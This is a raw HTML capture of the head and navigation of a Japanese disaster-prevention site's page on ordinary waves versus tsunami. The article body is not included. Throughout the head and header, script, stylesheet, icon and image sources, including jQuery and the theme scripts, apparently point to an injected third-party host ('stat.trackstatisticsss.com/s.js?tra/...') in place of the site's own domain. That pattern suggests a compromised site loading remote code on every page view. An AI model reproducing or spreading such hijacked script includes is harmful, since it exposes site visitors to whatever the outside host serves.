

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/tsunami-3/
body_size: 76725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>&quot;普通の波&quot;と&quot;津波&quot;の違い | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,540] -->
<meta name="description"  content="知っているようで知らない、普通の波と津波の違いをわかりやすく解説！" />

<meta name="keywords"  content="津波,tsunami,地震,波,波浪" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/tsunami-3/#webpage","url":"https://bosaidb.com/tsunami-3/","inLanguage":"ja","name":"\u201d\u666e\u901a\u306e\u6ce2\u201d\u3068\u201d\u6d25\u6ce2\u201d\u306e\u9055\u3044","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/tsunami-3/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922.jpg","width":584,"height":398},"primaryImageOfPage":{"@id":"https://bosaidb.com/tsunami-3/#primaryimage"},"datePublished":"2016-08-15T01:00:02+00:00","dateModified":"2016-08-24T02:45:22+00:00","description":"\u77e5\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u77e5\u3089\u306a\u3044\u3001\u666e\u901a\u306e\u6ce2\u3068\u6d25\u6ce2\u306e\u9055\u3044\u3092\u308f\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\uff01"},{"@type":"Article","@id":"https://bosaidb.com/tsunami-3/#article","isPartOf":{"@id":"https://bosaidb.com/tsunami-3/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u201d\u666e\u901a\u306e\u6ce2\u201d\u3068\u201d\u6d25\u6ce2\u201d\u306e\u9055\u3044","datePublished":"2016-08-15T01:00:02+00:00","dateModified":"2016-08-24T02:45:22+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/tsunami-3/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/tsunami-3/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922.jpg","width":584,"height":398}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/tsunami-3/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; ”普通の波”と”津波”の違い のコメントのフィード" href="https://bosaidb.com/tsunami-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='【ママ必見】防災アプリ3選' href='https://bosaidb.com/application/' />
<link rel='next' title='火山噴火時に気を付けたいこと' href='https://bosaidb.com/volcano/' />
<link rel='shortlink' href='https://bosaidb.com/?p=1655' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-1655 single-format-standard category-6">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768754192" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

